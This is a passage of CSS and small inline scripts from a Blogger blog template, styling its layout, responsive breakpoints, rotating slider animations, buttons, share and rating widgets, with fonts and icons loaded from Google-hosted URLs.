margin-left: 25px;
}
/* Tags */
.meta_categories {
float: left;
padding-top: 5px;
padding-bottom: 5px;
border-bottom: 1px solid #e7e7e7;
width: 100%;
}
/* About author Box */
.tw-authors {
float: left;
width: 100%;
padding-top: 0px;
padding-bottom: 0px;
border-bottom: 1px solid #e7e7e7;
background: #eee; color: #333; width: 90%; vertical-align:middle;padding: 5px; margin: 5px;border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;
padding-left: 10px;
padding-right: 10px;
}
}
.tw-authors h3 {
margin: 0px;
font-size: 15px;
font-style: italic;
margin-top: 0px;
float: left;
}
.author-image {
float: left;
margin: 25px 15px 10px 10px;
}
.tw-authors h3 a {
text-transform: uppercase;
color:#444!important;text-decoration: none;
font-weight: bold;
}
.tw-authors p {
padding-right: 10px;
}
@media screen and (max-width: 959px) {
#rsidebar-wrapper {
width: 100%;
}
#adwrap_top {
overflow: hidden;
width: 600px!important;
}
#related-posts a {
width: 140px!important;
}
#related-posts img {
width: 130px!important;
}
#outer-wrapper {
width: 630px;
overflow: hidden;
}
#header-wrapper {
width: 600px;
}
.search-input.form-search {
width: 190px;
display:none;
}
#s {
width: 150px;
}
.menu-secondary-container {
width: 200px;
overflow: hidden;
height: 50px;}
.slidesjs-previous.slidesjs-navigation,
.slidesjs-next.slidesjs-navigation {
bottom: 159px;}
.slidesjs-previous.slidesjs-navigation {
margin-left: 40px!important;}
.slidesjs-next.slidesjs-navigation {
margin-right: 25px!important;
margin-left: 0px!important;}
#slides {height: 250px;}
#featuresticker {width: 600px;}
.buttons.buy {display:none}
.ticker-list li {width:600px; padding-left:10px}
#featurehomer {
width: 500px;
height: 335px;
overflow: hidden;
padding-bottom: 10px;
}
#main-wrapper {
width: 640px!important;
}
.post.hentry {
padding: 15px!important;
padding-top: 25px;
margin-bottom: 0px;
padding-bottom: 0px;
}
.home_nav {
width: 485px;
overflow: hidden;
height: 27px;
}
.line-home {
width: 600px;
}
#below {
width: 450px;
}
.bx-window {
width: 450px!important;
}
#newsletter_wrapper {
width: 470px;
}
#bottom_wrapper h2 a {
width: 320px;
float: left;
}
#footer-widgets {
width: 600px;
}
.footer-widget-box {
width: 240px;
}
#footersec2 {
display: none;
}
#credits {
width: 600px;
}
.credts_left {
width: 100%;
text-align: center;
}
.credts_right {
width: 260px;
margin: auto;
float: none!important;
}
.social_links {
float: left;
margin-top: 30px;
}
#blog-pager {
width: 600px;
}
.showpageArea {
margin-left: 15px;
}
#breadcrumbs-mbl {
width: 600px;
height: 35px;
overflow: hidden;
margin-top: -68px;
}
}
@media screen and (max-width: 629px) {
.post-body.entry-content {
line-height: 30px;
float: left;
font-size: 20px;
margin-bottom: 30px;
}
#adwrap_top {
width: 300px!important;
overflow:hidden;
}
.comments .comments-content .comment-content {
width: 160px; }
.comments .comment-block, .comments .comment-thread.inline-thread .comment {
width: 250px; }
blockquote {
width: 70%;
}
.tweeetero1 {
margin-bottom: 10px;
}
#browsermore {
display: none;
}
#breadcrumbs-mbl {
width: 300px;
margin-top: -95px;
height: 60px;
overflow: hidden;
}
.thread-chrome.thread-expanded .comment-content {
width: 175px;}
.comments .comments-content .comment-content{width: 220px;}
#related-posts a {
width: 120px!important;
}
#related-posts img {
width: 115px!important;
}
#breadcrumbs-mbl {
margin-top: -85px;
}
#breadcrumb_background{height: 20px;}
#header-wrapper {
width: 320px;
}
.menu-secondary-container, .search-input {
display: none;
}
#header h1 {
text-align: center;
float: none;
font-size: 25px;
}
#header {
width: 320px;
}
.secondWord {
float: none;
padding: 15px 10px 15px 10px;
line-height: 22px;
font-size: 25px;
}
.secondbc {
margin-right: 0px;
}
.slidesjs-previous.slidesjs-navigation, .slidesjs-next.slidesjs-navigation {
bottom: 105px;
}
#slides {
height: 125px;
}
#main-wrapper {
width: 305px!important;
}
.home_nav {
display: none;
}
.post.hentry {
padding: 15px!important;
}
#blog-pager {
width: 290px;
}
#blog-pager {
width: 290px;
}
#below {
width: 300px;
}
.bottom, .bottom2 {
width: 280px;
}
#bottom_wrapper h2 a {width:150px}
.bx-window {
width: 300px!important;
}
#newsletter_wrapper {
width: 300px;
}
#feedburner_sub {
width: 300px;
}
#secound_sub {
width: 300px;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-address {
width: 150px;
}
#featuresticker {
width: 300px;
height: 160px;
text-align: center;
}
.ticker-list li {
width: 300px;
}
.ticker-head1 {
width: 300px;
}
.featureticker-wrap {
height: 180px;
}
#featurehomer {
width: 250px;
}
#home_navigation {margin-top:0px;}
#footer-widgets {
width: 300px;
}
.footer-widget-box {
width: 250px;
}
#credits {
width: 300px;
}
#outer-wrapper {
width: 330px;
}
}
/* Blog Pager */
#blog-pager-older-link a {
padding: 5px 10px 5px 10px;
background: transparent;
border-radius:5px;
float: left;
color: #777;text-shadow: 0px 1px 1px #fff;font-weight:bold;
font-size: 14px;
text-decoration: none;
}
#blog-pager-newer-link a {
padding: 5px 10px 5px 10px;
background: transparent;
border-radius:5px;
float: left;
color: #777;text-shadow: 0px 1px 1px #fff;font-weight:bold;
font-size: 14px;
text-decoration: none;
}
/* Catrogory Label */
.status-msg-body {
text-align: center;
font-size: 16px;
}
.status-msg-wrap {
background: #fff;
width: 100%;
text-align: left;
margin-bottom: 20px;
float: left;
border-bottom: 1px solid #e7e7e7;
padding-bottom: 10px;
}
.status-msg-border {
border: none;
}
.status-msg-body a {
display: none;
}
.status-msg-body {
background: #fff;
}
.status-msg-body b {background:#fb4248; color:#fff;padding:5px; text-transform:uppercase}
/* Label */
.Label span {
float: left;  background: #fb4248;  padding: 8px 10px 8px 10px;  border-radius: 4px;  color: #fff!important;
}
.widget-item-control {
display: none;
}
/* Hover */
.home_nav li a:hover {
background: #C5A3BE;
}
#bottom_wrapper .label_with_thumbs li h2 a:hover {
color: #fb4248;
}
.home-link {display:none;}
#footer-widgets .Label li a:hover {
color: #fff!important;
background: #fb4248;
}
#footer-widgets .widget-container a:hover {
color: #F81E25;
}
#buttonsinput:hover {
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeGecD6I-d2DR9RyN1X4Qhc-9ZxsQb4s0IPveNJEz9VDRPfVRBEjKuyC4FGhxQkWlDowH4FNdYDbjTOzswTAEvJkAFYfp1R7SVwjoeiD5ma8SO2ZbIgW4uDpkFpvhx2p2IGBT7GeN7czE/s32/Search-icon-hover.png') center center no-repeat;
}
#rsidebar-wrapper .Label li a {
color: #fff;text-shadow: 0px 1px 1px #444;
background: #C5A3BE;
}
#featuredhome-wrap .title { display: none; } #adwrap_top_wrap .title { display: none!important; }
#related-posts a {
height: 180px;
overflow: hidden;
}
img {max-width: 100%;height:auto;}
.post {-webkit-user-select: none; -khtml-user-select: none; -moz-user-select: -moz-none; -ms-user-select: none; user-select: none;}.dropcap1{display:block;float:left;font-size:90px;font-weight:bold;color:#999;text-shadow: 0px 2px 1px #fff, 0px 2px 1px #fff, 0px 2px 1px #fff,0px 2px 1px #fff, 0px 2px 1px #fff;line-height:70px;margin:0 20px 0 0}
.testimoni {
width: 85%;
background: rgba(0,0,0,.1);
color: #444;
position: relative;
padding: 20px 20px;
border-radius: 0 0 0 10px;
margin: 0 auto;
margin-bottom: 15px;
font-size: 12px; font-family: Arial, sans-serif;text-shadow: 0px 2px 1px #fff;text-decoration: none;
margin-right: -2px;
}
.testimoni:before {
background:#BDA0CB;
border-radius: 5px 0 0 5px;
content: "ℹ ";
position: absolute;
left: -31px;
text-align: center;
line-height: 32px;
color: #FFF;
top: 0;
width: 32px;
height: 32px;
font-weight: bold;
}
.bubbles{position:relative;padding:15px;margin:1em 0 1.3em;color:#000;background:#fff;text-shadow:1px 1px 1px #f0f0f0;width:250px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:4px 4px 8px #8F74DE;-moz-box-shadow:4px 4px 8px #8F74DE;box-shadow:4px 4px 8px #8F74DE;background:-moz-linear-gradient(top,#f1f1f1,#f2f2f2);background:linear-gradient(top,#f1f1f1,#f2f2f2)}.bubbles:after{content:&quot;\00a0&quot;display:block;position:absolute;bottom:-15px;left:150px;width:0;height:0;border-width:15px 15px 0;border-style:solid;border-color:#f0f0f0 transparent;-}
.hrecipe{display:none}
#hrecipe-1{display:none}
#hrecipe-2{display:none}
/* CSS Only */
.post-body iframe{width:100%!important;}
@media screen and (max-width:960px){
.post-body iframe{max-height:90%}}
@media screen and (max-width:768px){
.post-body iframe{max-height:75%}}
@media screen and (max-width:600px){
.post-body iframe{max-height:60%}}
@media screen and (max-width:480px){
.post-body iframe{height:auto!important;max-height:auto!important}}
/* CSS Only */
.post-body.entry-content{width:100%!important;}
@media screen and (max-width:960px){
.post-body.entry-content{max-height:90%}}
@media screen and (max-width:768px){
.post-body.entry-content{max-height:75%}}
@media screen and (max-width:600px){
.post-body.entry-content{max-height:60%}}
@media screen and (max-width:480px){
.post-body.entry-content{height:auto!important;max-height:auto!important}}
.post-body.entry-content img {width: 100%; height: auto }
.entrybody img {width: 100%; height: auto }
.fb-video,.fb-video span,.fb-video iframe{width:100%!important}
@font-face {
font-family: 'exotc350_bd_btbold';
src: url('https://drive.google.com/uc?export=download&id=1MMK26p0vtJazwNZx9CIefAzkBW9mrQTf') format('woff2'),
url('https://drive.google.com/uc?export=download&id=1TG65h3ozT3S8_WpXS9TU0LEJCdHLgQEM') format('woff');
font-weight: normal;
font-style: normal;}
/* CSS Button Style 2 by arlinadzgn */
.button2{float:left;list-style:none;text-align:center;width:95%;margin:10px;padding:2px;font-size:14px;clear:both}
.button2 ul{margin:0;padding:0}
.button2 li{display:inline;margin:5px;padding:0;list-style:none}
.button2 li a.demo,.button2 li a.download{position:relative;padding:14px 48px 14px 16px;background:#f39c12;display:block;color:#fff!important;font-weight:700;font-size:14px;text-align:left;text-transform:uppercase;letter-spacing:.2px;border-radius:3px;box-shadow:0 1px rgba(0,0,0,0.1);line-height:normal;transition:all .3s;max-width:170px;margin:auto;overflow:hidden}
.button2 li a.download{background:#3498db}
.button2 li a.demo:hover,.button2 li a.download:hover{background:#666}
.button2 li a.demo:active,.button2 li a.download:active{cursor:pointer}
.button2 li a.demo:after,.button2 li a.download:after{content:'\F054';background:rgba(0,0,0,0.1);position:absolute;right:0;top:0;font-weight:normal;display:inline-block;margin:0 0 0 10px;color:#fff;padding:16px 24px;font-family:fontawesome;transition:all .3s}
.button2 li:hover a.demo:after,.button2 li:hover a.download:after{background:transparent;-webkit-animation:bounceright .3s alternate ease infinite;animation:bounceright .3s alternate ease infinite}
@-webkit-keyframes bounceright{from{-webkit-transform:translateX(0)}to{-webkit-transform:translateX(3px)}}
@keyframes bounceright{from{transform:translateX(0)}to{transform:translateX(3px)}}

--></style>
<style type='text/css'>



/* Positioning */
#slider #slides_image .slide.one {
    left: 400px;
    top: 0;

    -webkit-animation: fadeOne 25s infinite;
    -moz-animation: fadeOne 25s infinite;
    animation: fadeOne 25s infinite;
}

#slider #slides_image .slide.two {
    left: 900px;
    top: 500px;

    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);

    -webkit-animation: fadeTwo 25s infinite;
    -moz-animation: fadeTwo 25s infinite;
    animation: fadeTwo 25s infinite;
}

#slider #slides_image .slide.three {
    left: 400px;
    top: 1000px;

    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);

    -webkit-animation: fadeThree 25s infinite;
    -moz-animation: fadeThree 25s infinite;
    animation: fadeThree 16s infinite;
}

#slider #slides_image .slide.four {
    left: -100px;
    top: 500px;

    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    transform: rotate(270deg);

    -webkit-animation: fadeFour 25s infinite;
    -moz-animation: fadeFour 25s infinite;
    animation: fadeFour 25s infinite;
}

#slider #slides_info .slide_info.one {
    left: 400px;
    top: 0;

    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);

    -webkit-animation: fadeThree 25s infinite;
    -moz-animation: fadeThree 25s infinite;
    animation: fadeThree 25s infinite;
}

#slider #slides_info .slide_info.two {
    left: 800px;
    top: 400px;

    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    transform: rotate(270deg);

    -webkit-animation: fadeFour 25s infinite;
    -moz-animation: fadeFour 25s infinite;
    animation: fadeFour 25s infinite;
}

#slider #slides_info .slide_info.three {
    left: 400px;
    bottom: 0;

    -webkit-animation: fadeOne 25s infinite;
    -moz-animation: fadeOne 25s infinite;
    animation: fadeOne 25s infinite;
}

#slider #slides_info .slide_info.four {
    left: 0;
    top: 400px;

    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);

    -webkit-animation: fadeTwo 25s infinite;
    -moz-animation: fadeTwo 25s infinite;
    animation: fadeTwo 25s infinite;
}

/* Slider Styles */
#slider_wrapper {
    position: relative;
    margin:0 auto;
    width: 1000px;
    height: 400px;
overflow: hidden;
}

#slider {
    width: 900px;
    height: 300px;
    top: 50px;
    left: 50px;
    position: relative;
}

#slider #slides_image {
    position: absolute;
    top: 0;
    left: 0px;
    width: 1300px;
    height: 1300px;

    -webkit-animation: rotate 25s ease infinite;
    -moz-animation: rotate 25s ease infinite;
    animation: rotate 25s ease infinite;
}

#slider #slides_info {
    position: absolute;
    bottom: 0;
    left: -400px;
    width: 1100px;
    height: 1100px;

    -webkit-animation: rotate 25s ease infinite;
    -moz-animation: rotate 25s ease infinite;
    animation: rotate 25s ease infinite;
    z-index: 5;
}

#slider #slides_info .slide_info {
    width: 300px;
    height: 300px;
    position: absolute;
}

#slider #slides_image .slide {
    width: 500px;
    height: 300px;
    background: rgba(0,0,0,0.5);
    position: absolute;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixyU12Q4vo92nNqkDEljFAt864inVRMjv2GAZkTmVXuuHRyxDVI9npiU_l__9lXb2AagHMyXQvd-3M1zCWIs6edfRnaSKmDbRrozFKlHXCmtqzkl8AOopM7_DahCVy79dwDQQQK-_Xtw/s1600/media-pause.png) 50% 50% no-repeat;
}

/* Text Styles */
#slider #slides_info .slide_info h2 {
    color: #333;
    font-family: "Arial", sans-serif;
    margin: 0;
    font-weight: bold;text-shadow: 0px 2px 3px #fff;
    font-size: 24px;
    padding-bottom: 5px;
}

#slider #slides_info .slide_info p {
    color: #666;
    font: 15px Arial, sans-serif;font-weight: bold;
    text-shadow: 1px 1px #eee;
}

/* Button */
#slider a.button {
    display: inline-block;
	white-space: nowrap;
	background-color: #ccc;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#ccc));
	background-image: -webkit-linear-gradient(top, #eee, #ccc);
	background-image: -moz-linear-gradient(top, #eee, #ccc);
	background-image: -ms-linear-gradient(top, #eee, #ccc);
	background-image: -o-linear-gradient(top, #eee, #ccc);
	background-image: linear-gradient(top, #eee, #ccc);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#eeeeee', EndColorStr='#cccccc');
	border: 1px solid #777;
	padding: 0 1.5em;
	margin: 0.5em;
	font: bold 1em/2em Arial, Helvetica;
	text-decoration: none;
	color: #444;
	text-shadow: 0 1px 0 rgba(255,255,255,.8);
	-moz-border-radius: .2em;
	-webkit-border-radius: .2em;
	border-radius: .2em;
	-moz-box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
	-webkit-box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
	box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
}

.button:hover
{
	background-color: #ddd;        
	background-image: -webkit-gradient(linear, left top, left bottom, from(#fafafa), to(#ddd));
	background-image: -webkit-linear-gradient(top, #fafafa, #ddd);
	background-image: -moz-linear-gradient(top, #fafafa, #ddd);
	background-image: -ms-linear-gradient(top, #fafafa, #ddd);
	background-image: -o-linear-gradient(top, #fafafa, #ddd);
	background-image: linear-gradient(top, #fafafa, #ddd);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#fafafa', EndColorStr='#dddddd');        
}

.button:active
{
	-moz-box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	-webkit-box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	position: relative;
	top: 1px;
}

.button:focus
{
	outline: 0;
	background: #fafafa;
}    

.button:before
{
	background: #444;
	background: rgba(0,0,0,.1);
	float: left;        
	width: 1em;
	text-align: center;
	font-size: 1.5em;
	margin: 0 1em 0 -1em;
	padding: 0 .2em;
	-moz-box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	-webkit-box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	-moz-border-radius: .15em 0 0 .15em;
	-webkit-border-radius: .15em 0 0 .15em;
	border-radius: .15em 0 0 .15em;
        pointer-events: none;        
}
    .add:before
    {
        content: "\271A";
    }
    
    .edit:before
    {
        content: "\270E";        
    }
    
    .delete:before
    {
        content: "\2718";        
    }
    
    .save:before
    {
        content: "\2714";        
    }
    
    .email:before
    {
        content: "\2709";        
    }
    
    .love:before
    {
        content: "\2764";        
    }
    
    .next:before
    {
        content: "\279C";
    }
    
    .star:before
    {
        content: "\2605";
    }
    
    .spark:before
    {
        content: "\2737";
    }
    
    .play:before
    {
        content: "\25B6";
    }



/*
#slider:hover #slides_image,#slider:hover #slides_info,#slider:hover #slides_image .slide,#slider:hover #slides_info .slide_info {
    -webkit-animation-play-state: paused;
    -moz-animation-play-state: paused;
    animation-play-state: paused;
}

#slider:hover .slide img {
    filter: alpha(opacity=50);
    opacity: .5;
}
*/
/* Animation Keyframes */

@-moz-keyframes rotate { 
    0% {
        -moz-transform: rotate(0deg);
    }
    20% {
        -moz-transform: rotate(0deg);
    }
    25% {
        -moz-transform: rotate(-90deg);
    }
    45% {
        -moz-transform: rotate(-90deg);
    }
    50% {
        -moz-transform: rotate(-180deg);
    }
    70% {
        -moz-transform: rotate(-180deg);
    }
    75% {
        -moz-transform: rotate(-270deg);
    }
    95% {
        -moz-transform: rotate(-270deg);
    }
    100% {
        -moz-transform: rotate(-360deg);
    }
}
@-webkit-keyframes "rotate" { 
    0% {
        -webkit-transform: rotate(0deg);
    }
    20% {
        -webkit-transform: rotate(0deg);
    }
    25% {
        -webkit-transform: rotate(-90deg);
    }
    45% {
        -webkit-transform: rotate(-90deg);
    }
    50% {
        -webkit-transform: rotate(-180deg);
    }
    70% {
        -webkit-transform: rotate(-180deg);
    }
    75% {
        -webkit-transform: rotate(-270deg);
    }
    95% {
        -webkit-transform: rotate(-270deg);
    }
    100% {
        -webkit-transform: rotate(-360deg);
    }
}

@keyframes "rotate" { 
    0% { transform: rotate(0deg); }
    20% { transform: rotate(0deg); }
    25% { transform: rotate(-90deg); }
    45% { transform: rotate(-90deg); }
    50% { transform: rotate(-180deg); }
    70% { transform: rotate(-180deg); }
    75% { transform: rotate(-270deg); }
    95% { transform: rotate(-270deg); }
    100% { transform: rotate(-360deg); }
}

@-moz-keyframes fadeOne { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeOne" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeOne" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeTwo { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeTwo" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeTwo" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeThree { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeThree" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeThree" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeFour { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@-webkit-keyframes "fadeFour" { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@keyframes "fadeFour" { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
/* Social Media Share */
#mblSocialFloat {
float: left;
width: 100%;
border-top: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
padding-top: 5px;
padding-bottom: 5px;
margin-top: 20px;
}

.lovebtn,.lovebtn:after{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid;display:inline-block;height:18px;line-height:18px;padding:0 8px}.lovebtn{-webkit-box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-decoration:none;margin-right:38px;position:relative;font-size:11px}.lovebtn:first-letter{font-size:12px}.lovebtn:hover:after{text-shadow:none}.lovebtn:after{background-color:#eee;border-color:#d3d3d3;color:#777;content:attr(data-count);left:100%;margin-left:8px;margin-right:-13px;position:absolute;top:-1px}.lovebtn:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);filter:progid:DXImageTransform.Microsoft.Matrix(M11=0.7071067811865476,M12=-0.7071067811865475,M21=0.7071067811865475,M22=0.7071067811865476,sizingMethod='auto expand');background-color:#eee;border:1px solid #ccc;border-right:0;border-top:0;content:'';position:absolute;right:-13px;top:4px;height:8px;width:8px;z-index:1;zoom:1}.lovebtn,.lovebtn:visited{background-color:#ff6138;border-color:#ff6138;color:#ff6138}.lovebtn:first-letter,.lovebtn:visited:first-letter{color:#f64136}.lovebtn:hover,.lovebtn:hover:first-letter{text-shadow:0 1px 0 #b12f27;background-color:#ff6138;border-color:orange;color:#eeeeee}.lovebtn:active:first-letter{color:#b12f27;text-shadow:0 1px 0 rgba(255,255,255,0.3)}

  ul.menu {
        list-style-type: none;
    }
    ul.menu li {
        padding: 5px;
        font-size: 14px;
        font-weight: bold; 
        font-family: "Trebuchet MS", Arial, sans-serif;
    }
    ul.menu li a {
        height: 24px;
        line-height: 24px;
        display: inline-block;
        padding-left: 40px; /* To sift text off the background-image */
        color: #333;
        background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1bTo7J-SfDHP0QY_pxLWHJlIGmn1NF1YZvwIF91Wj9sgUETwXvwi1dHyc5qdW9G8fyxCJPTDh2MhGqFYrEChK0jVmIliOaIJKbM5T5XmD89BCKAHzPfLoRBJtjOm4CYMuiu0bwvIwY-s/s1600/info-pusakamadinah.png") no-repeat; /* As all link share the same background-image */
    }
    ul.menu li.murysid a {
        background-position: 0 0;
    }
    ul.menu li.dalildiam a {
        background-position: 0 -34px;
    }
    ul.menu li.caradiam a {
        background-position: 0 -68px;
    }
    ul.menu li.petasitus a {
        background-position: 0 -102px;
    }

#Followers1, #Feed1, #Feed2 {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
#Followers1 h2, #Feed1 h2, #Feed2 h2 {vertical-align:middle;color: #333; font-size: 14px; font-weight: bold; line-height: 1.3em;}   


</style>
<script>
function autoScroll(){window.scrollBy(0,1);scrolldelay=setTimeout('autoScroll()',50)}
function stopScroll(){clearTimeout(scrolldelay)}
</script>
<style>

@media screen and (max-width: 959px) { 

#content-wrapper {
padding-left: 0px;
    } 

    </style>
<style>
#main-head {
    border-bottom: #C5A3BE  0px solid;
    padding-bottom: 50px;
    -webkit-box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
    -moz-box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
    box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
}


#body-wrapper {
    background: transparent;
    border-bottom: 2px rgba(197, 163, 190,.4);
}

</style>
<style>
#adwrap_top_wrap {
    display: none;
}
#bi-tip-rating-2546 {
 margin: 0.5em 0;
 font-size: 12px!important;
}
#bi-tip-rating-2546 * {
 line-height: 1.3em!important;
}
#bi-tip-rating-2546 .button {
 float: left;
 width: 95px;
 overflow: hidden;
 border: 1px solid #C6C6C6;
 filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=0,StartColorStr=#fff8f8f8,EndColorStr=#ffeeeeee);
 background-image: -moz-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -ms-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -o-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0,#F8F8F8),color-stop(100%,#EEE));
 background-image: -webkit-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: linear-gradient(to bottom,#F8F8F8 0,#EEE 100%);
 -moz-border-radius: 2px;
 -webkit-border-radius: 2px;
 border-radius: 2px;
 margin: 0 0.5em 0 0;
 padding: 2px 0;
 filter: alpha(opacity=60);
 opacity: 0.6;
}
#bi-tip-rating-2546 .button:hover {
 filter: alpha(opacity=100);
 opacity: 1;
}
#bi-tip-rating-2546 .button iframe {
 height: 20px;
 margin: 1px 0 0 0;
 position: relative;
 z-index: 9999;
}
#bi-tip-rating-2546 .like.button iframe {
 margin-left: -104px;
}
#bi-tip-rating-2546 .dislike.button iframe {
 margin-left: -92px;
}
#bi-tip-rating-2546 .button div.icon {
